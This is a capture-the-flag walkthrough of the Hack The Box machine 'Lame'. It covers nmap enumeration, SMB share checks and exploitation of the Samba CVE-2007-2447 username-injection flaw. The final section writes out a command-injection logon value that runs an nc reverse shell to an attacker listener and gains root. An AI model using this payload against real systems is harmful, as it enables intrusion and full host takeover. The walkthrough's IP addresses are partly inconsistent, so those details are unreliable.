Lame - HTB

Changed HTB Lame original IP address to 192.168.10.10
Enumeration
Nmap
- -p- –> to scan ports from 1 through 65535
- -sV –> Version detection
- -sC –> script scan using the default set of scripts => equivalent to –script=default
- -A –> Aggressive scan options
- –min-rate 1000 –> 1000 packets per second
- –max-retries 5 –> number of times a packet is to be resent on a port to check
- -Pn - skip host discovery
nmap -p- -sV -sC -A -Pn --min-rate 1000 --max-retries 5 192.168.10.10
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-13 18:14 UTC
Nmap scan report for 10.129.160.68
Host is up (0.15s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.10.5
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 2h00m37s, deviation: 2h49m46s, median: 34s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| Computer name: lame
| NetBIOS computer name:
| Domain name: hackthebox.gr
| FQDN: lame.hackthebox.gr
|_ System time: 2021-06-13T14:17:33-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 184.79 seconds
FTP and Samba looks interesting.
Searchsploit
Searching samba 3.0.20 gives a metasploit script(16320.rb), Lets explore without using metasploit.
searchsploit samba 3.0.20
---------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------- ---------------------------------
Samba 3.0.10 < 3.3.5 - Format String / Securi | multiple/remote/10095.txt
Samba 3.0.20 < 3.0.25rc3 - 'Username' map scr | unix/remote/16320.rb
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
---------------------------------------------- ---------------------------------
Shellcodes: No ResultsFTP
anonymous:anonymous FTP Credential worked but cant able to access files.
ftp 192.168.10.10
Connected to 192.168.10.10.
220 (vsFTPd 2.3.4)
Name (192.168.10.10:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp>Samba
Got Protocol negotiation failed error.
sudo smbclient -L 192.168.10.10
protocol negotiation failed: NT_STATUS_CONNECTION_DISCONNECTEDTo improve security, the NT LAN manager version 1 (NTLMv1) protocol is now disabled by default.
To Enable - Steps as below:
sudo vi /etc/samba/smb.conf
Add the following settings under “GLOBAL”:
client min protocol = CORE
client max protocol = SMB3
Now, smbclient can interact.
- -L: lists the services
smbclient -L 192.168.10.10
Enter WORKGROUP\htb-mukhilan's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
tmp Disk oh noes!
opt Disk
IPC$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ IPC IPC Service (lame server (Samba 3.0.20-Debian))
Reconnecting with SMB1 for workgroup listing.
Anonymous login successful
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP LAMEBy seeing the permissions on the share drives, tmp folder allows Read & Write access.
smbmap -H 192.168.10.10
[+] IP: 192.168.10.10:445 Name: 192.168.10.10
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
tmp READ, WRITE oh noes!
opt NO ACCESS
IPC$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))
ADMIN$ NO ACCESS IPC Service (lame server (Samba 3.0.20-Debian))CVE-2007-2447 Exploit
From the Enumeration samba 3.0.20 have metasploit script with CVE-2007-2447 - ‘Username’ map script’ Command Execution.
By reading the metasploit script( CVE-2007-2447 ),
username = “/=
nohup " + payload.encoded + "“
The issue is in username field. The payload is replaced in payload.encoded as below,
nohup nc -nv 192.168.10.10 4444 -e /bin/sh
smbclient //192.168.10.10/tmp
Enter WORKGROUP\htb-mukhilan's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup nc -nv 192.168.10.5 4444 -e /bin/sh`"
Password:
Got the root shell.
nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.10.10 59960
whoami
root